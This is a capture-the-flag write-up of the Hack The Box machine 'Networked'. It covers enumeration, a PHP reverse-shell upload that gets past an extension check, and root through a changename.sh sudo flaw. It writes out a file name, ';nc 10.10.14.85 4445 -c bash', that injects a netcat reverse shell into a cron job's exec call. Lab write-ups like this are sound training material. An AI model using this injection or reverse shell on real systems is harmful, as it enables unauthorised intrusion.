HTB - Networked
I dont remember exactly when I popped this box, but I believe it was one of the first ones I did.
1. Enumeration
Alright, lets get down to it. First things first, nmap scan.
nmap -Pn -sVC 10.10.10.146

While that was running, I went ahead and started running both a dirb and nikto scan.
dirb http://10.10.10.146 -r

nikto -h http://10.10.10.146

2. Exploiting PHP
During the enum phase, dirb identified backup.tar. Downloading the tar file and unpacking it reveals the workings of upload.php. THe upload.php file only checks the extension of the file and if its under 60000k.

Since we know how upload.php works, we can now upload a reverse shell and bypass the checks by modifying the request via Burp. I used pentestmonkey’s handy dandy reverse PHP shell.

Tada! Reverse shell

3. Privilege Escalation to Guly
Now that we have a shell, its time to enumerate some more. First things first, lets see if www-data can run anything as root via the sudo -l command.
Bummer :(

Going to attempt to transfer lse.sh and then run it to see all the interesting things on this machine.

In the cron jobs section, we notice a job check_attack. Reading the contents of this cron job reveals that it checks the uploads folder in the /var/www/html/uploads directory. Running ls -la on that directory shows we dont have read/write access, but were going to try and touch a file in there anyway.
touch test.txt

Walla! It worked!
Now that we know we can touch a file, lets look at the code in the check_attack cron a little more carefully to see if we can exploit this and escalate our privileges. After looking over the code, there is one line that stands out in particularly:
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
If we touch a file into the uploads directory with the following name below:
;nc 10.10.14.85 4445 -c bash
Everything after the ; symbol will be treated as a completely separate command. So when the cron job runs, which is being ran under the user Guly, it will execute the nc command then open a shell back on our attacking machine. Alternatively you can touch a file with the name of test.txt and then use the mv command to change it to the name mentioned above.
Success!

We can find the user.txt in its normal spot.
4. Privilege Escalation to root
Now that we have a little higher privileges lets do some more enumeration. First things first, checking if we can run anything as root via sudo.
sudo -l

Looks like we can run the above command as root. Quick google search?
Googling changename.sh, we find that there is a vulnerability that leads us on the path to get root Vulmon.
Following the instructions about the vulnerability below, we get root. BOOM!

5. Conclusion
Overall this was a nice box. For me, the biggest hurdle was moving from www-data to the user Guly. After that it was smooth sailing.
Always remember, enumeration is your best friend! So is Google.